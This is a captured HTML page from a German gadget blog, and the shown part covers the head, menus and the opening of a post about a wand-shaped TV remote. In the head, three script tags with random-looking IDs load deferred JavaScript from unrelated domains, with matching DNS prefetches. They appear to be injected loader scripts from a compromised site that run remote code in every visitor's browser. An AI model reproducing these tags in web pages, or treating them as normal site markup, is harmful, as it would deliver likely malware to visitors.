

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darumbinichblank.de/zauberstab-fernbedienung/
body_size: 30389
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Title -->
     

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- Favicons and rss / pingback -->
    <link rel="alternate" type="application/rss+xml" title="Darumbinichblank RSS Feed" href="https://darumbinichblank.de/feed/" />
    <link rel="pingback" href="https://darumbinichblank.de/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://darumbinichblank.de/wp-content/uploads/2014/11/darum_logo.jpg"/>  

    <!-- Custom style -->
    <style type="text/css">header, .sticky, .jquerycssmenu ul li ul { background-color: #000000 !important; }.jquerycssmenu ul li a  { color: #FFFFFF !important;}.menu-categories .jquerycssmenu ul li a  { color: #FFFFFF !important;}.jquerycssmenu ul li span  { color: #5a5a5b !important;}.entry p a  { color: #FFFFFF !important;}.entry p a  { background-color: #dd3333 !important;}footer .wrap-footer, .social-section { background-color: #000000 !important; }a:hover, .review-box-nr i, .review-box-nr, ul.aut-meta li.name a, div.feed-info i, .article_list li .an-display-author a, .widget_anthemes_categories li, div.tagcloud span, .widget_archive li, .widget_meta li, #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4, ul.masonry_list .an-widget-title i, #infscr-loading span, .rb-experience-rating, ul.article_list .an-widget-title i { color: #dd3333 !important;}.bar-header, .menu-categories .jquerycssmenu ul li ul, #searchform2 .buttonicon, header .stickytop #searchform2 .buttonicon, .featured-articles .article-category, ul.masonry_list .article-category, .entry-btn, .my-paginated-posts span, #newsletter-form input.newsletter-btn, ul.article_list .article-category, #contactform .sendemail, #back-top span, .wp-pagenavi span.current, .wp-pagenavi a:hover, .front-overlay-content #searchform1 .buttonicon, div.fieldset--submit button { background-color: #dd3333 !important;}.archive-header h3:after, div.entry-excerpt:after, h3.widget-title:after, .rb-resume-block .rb-experience .rb-section-title:after, .rb-resume-block .rb-experience-item .rb-right p:after, .widget h3.title:after, h3.top-title:after  { background: none repeat scroll 0% 0% #dd3333 !important; }#mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { border-bottom: 5px solid #dd3333 !important;}.featured-articles .title-box span a, ul.masonry_list .an-widget-title span a, .entry-top span a, div.feed-info strong, ul.article_list .an-widget-title span a, .copyright a  { border-bottom: 1px solid #dd3333 !important;}.menu-categories .jquerycssmenu ul li ul { border-top: 3px solid #dd3333 !important;}.featured-articles .article-category i, ul.masonry_list .article-category i, ul.article_list .article-category i   { border-color: #dd3333 transparent #dd3333 #dd3333 !important;}.lrm-nice-checkbox__label input:checked ~ .lrm-nice-checkbox__indicator { background: #dd3333 !important; border-color: #dd3333 !important;}.featured-title, .article-comm, .wp-pagenavi a, .wp-pagenavi span, .single-content h3.title, .my-paginated-posts p a, #wp-calendar tbody td#today, .comments h3.comment-reply-title, #commentform #sendemail, form.wpcf7-form input.wpcf7-submit { background-color: #000000 !important; }.single-content h3.title i, .comments h3.comment-reply-title i { border-color: #000000 transparent #000000 #000000 !important;}.arrow-down-related  { border-top: 10px solid #000000!important; }.thumbs-rating-container .thumbs-rating-up    { color: #6ecb0a !important; }.thumbs-rating-container .thumbs-rating-down    { color: #fe6969 !important; }html body  { background-color: #f6f5f2!important; }.sidebar-left { display: none !important; } .wrap-content { margin-left: 0px !important; }</style>

    <!-- Theme output -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zauberstab Fernbedienung - Darumbinichblank</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://darumbinichblank.de/zauberstab-fernbedienung/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zauberstab Fernbedienung - Darumbinichblank" />
	<meta property="og:description" content="Zauberstab Fernbedienung Dieser wunderbar gearbeitete Zauberstab sieht aus, als ob er direkt aus Diagon Alley [&hellip;]" />
	<meta property="og:url" content="https://darumbinichblank.de/zauberstab-fernbedienung/" />
	<meta property="og:site_name" content="Darumbinichblank" />
	<meta property="article:published_time" content="2015-08-05T13:05:43+00:00" />
	<meta property="article:modified_time" content="2015-10-14T10:25:33+00:00" />
	<meta property="og:image" content="https://darumbinichblank.de/wp-content/uploads/2014/03/Zauberstabfernbedienung.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="240" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="RickFamous" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="RickFamous" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://darumbinichblank.de/zauberstab-fernbedienung/","url":"https://darumbinichblank.de/zauberstab-fernbedienung/","name":"Zauberstab Fernbedienung - Darumbinichblank","isPartOf":{"@id":"https://darumbinichblank.de/#website"},"primaryImageOfPage":{"@id":"https://darumbinichblank.de/zauberstab-fernbedienung/#primaryimage"},"image":{"@id":"https://darumbinichblank.de/zauberstab-fernbedienung/#primaryimage"},"thumbnailUrl":"https://darumbinichblank.de/wp-content/uploads/2014/03/Zauberstabfernbedienung.jpg","datePublished":"2015-08-05T13:05:43+00:00","dateModified":"2015-10-14T10:25:33+00:00","author":{"@id":"https://darumbinichblank.de/#/schema/person/f128ddcc4390fc1bd30a6f28d55a42da"},"breadcrumb":{"@id":"https://darumbinichblank.de/zauberstab-fernbedienung/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://darumbinichblank.de/zauberstab-fernbedienung/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/zauberstab-fernbedienung/#primaryimage","url":"https://darumbinichblank.de/wp-content/uploads/2014/03/Zauberstabfernbedienung.jpg","contentUrl":"https://darumbinichblank.de/wp-content/uploads/2014/03/Zauberstabfernbedienung.jpg","width":500,"height":240},{"@type":"BreadcrumbList","@id":"https://darumbinichblank.de/zauberstab-fernbedienung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://darumbinichblank.de/"},{"@type":"ListItem","position":2,"name":"Zauberstab Fernbedienung"}]},{"@type":"WebSite","@id":"https://darumbinichblank.de/#website","url":"https://darumbinichblank.de/","name":"Darumbinichblank","description":"Alles für Geeks, Nerds und Freaks","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darumbinichblank.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://darumbinichblank.de/#/schema/person/f128ddcc4390fc1bd30a6f28d55a42da","name":"RickFamous","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4aaef26324c728bc70e93b0df2a24327?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4aaef26324c728bc70e93b0df2a24327?s=96&d=mm&r=g","caption":"RickFamous"},"sameAs":["http://darumbinichblank.de/"],"url":"https://darumbinichblank.de/author/rickfamous/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Feed" href="https://darumbinichblank.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Kommentar-Feed" href="https://darumbinichblank.de/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://darumbinichblank.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/css/style.css?ver=1715336240' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1715157020' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-style-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/style.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-default-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-responsive-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=1715336240' type='text/css' media='all' />

<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","wp_nonce":"71ce6066a1","menu":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=1715336240" id="rmp_menu_scripts-js" defer></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","nonce":"2253745fd5"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/js/general.js?ver=1715336240" id="thumbs_rating_scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://darumbinichblank.de/wp-json/" /><link rel="alternate" type="application/json" href="https://darumbinichblank.de/wp-json/wp/v2/posts/1397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darumbinichblank.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://darumbinichblank.de/?p=1397' />
<link rel="alternate" type="application/json+oembed" href="https://darumbinichblank.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarumbinichblank.de%2Fzauberstab-fernbedienung%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://darumbinichblank.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarumbinichblank.de%2Fzauberstab-fernbedienung%2F&#038;format=xml" />
<style id="rmp-inline-menu-styles"></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 

</head>
<body data-cmplz=1  class="post-template-default single single-post postid-1397 single-format-standard elementor-default elementor-kit-5686"> 
<!-- Begin Header -->
<header> 
        <div class="main-header">
            <div class="sticky-on">
                <a href="https://darumbinichblank.de/"><img class="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Darumbinichblank" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" /><noscript><img class="logo" src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" alt="Darumbinichblank" /></noscript></a>

                                <!-- Navigation Menu -->
                <nav id="myjquerymenu" class="jquerycssmenu">
                    <ul><li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://darumbinichblank.de/impressum/">Impressum</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://darumbinichblank.de/kontaktieren-sie-uns/">Kontaktieren Sie Uns</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://darumbinichblank.de/deine-artikelprodukte/">Deine Artikel/Produkte</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://darumbinichblank.de/ueber-uns/">Über Uns</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a rel="privacy-policy" href="https://darumbinichblank.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>                </nav><!-- end #myjquerymenu -->
                
                                <!-- Upload Button -->
                <div class="uploadbtn">
                                            <a href="#" class="simplebtn green2 lrm-login"><i class="fa fa-cloud-upload"></i> <span>Upload</span></a>                     
                </div>
                
                <!-- search form get_search_form(); -->
                <form id="searchform2" class="header-search" method="get" action="https://darumbinichblank.de/">
    <input placeholder="Live Search ..." type="text" name="s" id="s" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div>            </div>
            <div class="clear"></div>
        </div><!-- end .main-header -->

                <div class="bar-header">
            <div class="wrap-center">
                                <!-- Navigation Menu Categories -->
                <div class="menu-categories">
                <nav id="myjquerymenu-cat" class="jquerycssmenu">
                    <ul><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-295"><a href="http://darumbinichblank.de/">Home</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2093"><a href="http://darumbinichblank.de/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2569"><a href="https://darumbinichblank.de/category/geek/">Geek</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1993"><a href="https://darumbinichblank.de/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1994"><a href="https://darumbinichblank.de/category/cool-stuff/">Cool Stuff</a></li>
	<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://darumbinichblank.de/category/kueche/">Küche</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://darumbinichblank.de/category/bad/">Bad</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1995"><a href="https://darumbinichblank.de/category/bekleidung/">Bekleidung</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://darumbinichblank.de/category/fuer-frauen/">Für Frauen</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://darumbinichblank.de/category/moebel/">Möbel</a></li>
</ul>
</li>
<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://darumbinichblank.de/category/konzepte/">Konzepte</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/">Die Teuersten Produkte</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://darumbinichblank.de/category/reisen/">Reisen</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://darumbinichblank.de/category/videos/">Videos</a></li>
<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://darumbinichblank.de/18-rabatt-code/">Gratis Geschenk</a></li>
</ul>                </nav></div><!-- end .menu-categories -->
                            </div>
        </div>
        </header><!-- end #header -->


      

 
<!-- Begin Content -->
<div class="wrap-fullwidth">

    <div class="single-content">
        <!-- ads -->
                <div class="meta-wrap">
            <div class="single-meta">
                <div class="an-display-time updated"><i class="fa fa-clock-o"></i> Aug. 5, 2015</div>
                <div class="an-display-view"><i class="fa fa-eye"></i> 4537 <span>Views</span></div>      
                <div class="an-display-comm"><i class="fa fa-comments"></i> <span>Kommentare deaktiviert<span class="screen-reader-text"> für Zauberstab Fernbedienung</span></span></div>       
                    <div class="single-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-1397" data-content-id="1397"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1397, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(1397, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="Du hast bereits abgestimmt."></span></div>                    </div><!-- end .home-data -->                        
                    <div class="clear"></div> 
            </div><!-- end .single-meta -->
        </div><!-- Meta ( time and comments ) --> 
        <div class="clear"></div>
        <!-- end .single-box -->



        <div class="entry-top">
        <h1 class="article-title entry-title">Zauberstab Fernbedienung</h1> 
        <span class="vcard author"><span class="fn">Written by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span></span>
    </div><div class="clear"></div>
    

        <article>
                                    <div class="post post-1397 type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-geek tag-fernbedienung tag-harry-potter tag-zauberstab" id="post-1397">

            <div class="media-single-content">
            
                             

                
                
                
                
                                                         <img width="500" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20240'%3E%3C/svg%3E" class="attachment-thumbnail-single-image size-thumbnail-single-image wp-post-image" alt="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/03/Zauberstabfernbedienung.jpg" /><noscript><img width="500" height="240" src="https://darumbinichblank.de/wp-content/uploads/2014/03/Zauberstabfernbedienung.jpg" class="attachment-thumbnail-single-image size-thumbnail-single-image wp-post-image" alt="" decoding="async" /></noscript>                                    
                                        
                <div class="clear"></div>
                <div id="single-share">
                                        <a class="fbbutton" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darumbinichblank.de/zauberstab-fernbedienung/&amp;=Zauberstab Fernbedienung" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-facebook-official"></i> <span>Share</span></a>
